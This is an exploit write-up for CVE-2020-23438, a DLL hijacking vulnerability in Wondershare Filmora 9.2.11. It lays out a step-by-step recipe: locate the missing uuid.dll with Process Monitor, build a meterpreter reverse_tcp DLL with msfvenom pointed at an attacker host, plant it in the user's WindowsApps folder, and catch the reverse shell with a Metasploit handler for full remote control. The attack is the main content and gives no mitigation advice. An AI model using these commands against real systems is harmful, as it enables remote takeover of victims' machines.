Vulnerable Software: Wondershare Filmora
Vulnerability: Trojan DLL Hijacking
Affected Version: Up to 9.2.11
Fixed Version: No Fix Available
Vendor Homepage: Link
CVE: CVE-2020-23438
CVE Author: Tejas Nitin Pingulkar
Exploit Available: POC
Vulnerability Overview

Wondershare Filmora 9.2.11 is vulnerable to DLL hijacking, allowing an attacker with local access to execute arbitrary code by placing a malicious DLL (uuid.dll) in a specific user-writable directory.
The application incorrectly searches for DLLs in multiple locations, including:

C:\Users\<username>\AppData\Local\Microsoft\WindowsApps
An attacker can craft a malicious DLL and place it in this directory. When Wondershare Filmora is launched, it loads the malicious DLL, executing the attacker’s code with elevated privileges.
Exploit
1. Identifying the Vulnerable DLL Load Path

Use Process Monitor (Procmon) to identify missing DLLs loaded by Filmora.
Steps:
1. Identifying the Vulnerable DLL Load Path
- Run Process Monitor (Procmon.exe).
- Apply Filters:
- Process Name is Filmora.exe → Add
- Path contains .dll → Add
- Result is NAME NOT FOUND → Apply
- Run Wondershare Filmora and analyze logs.
- Confirm that Filmora attempts to load uuid.dll from: “Path: C:\Users\<username>\AppData\Local\Microsoft\WindowsApps”


- Generate a malicious DLL using msfvenom: sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.33.128 LPORT=8888 -f dll -o uuid.dll
3. Placing the Malicious DLL in the Vulnerable Directory
- Once uuid.dll is created, place it in the vulnerable path: C:\Users\<username>\AppData\Local\Microsoft\WindowsApps

4. Setting Up a Metasploit Listener
- msfconsole
- use exploit/multi/handler
- set payload windows/meterpreter/reverse_tcp
- set LHOST [ATTACKER IP ADDRESS]
- set LPORT [PORT NUMBER]
- exploit
5. Triggering the Exploit
- Launch Wondershare Filmora.
- Filmora attempts to load uuid.dll from C:\Users\<username>\AppData\Local\Microsoft\WindowsApps.
- Our malicious DLL executes, establishing a reverse shell back to the attacker’s machine.
- Meterpreter session is opened in Metasploit, allowing full remote control.
POC: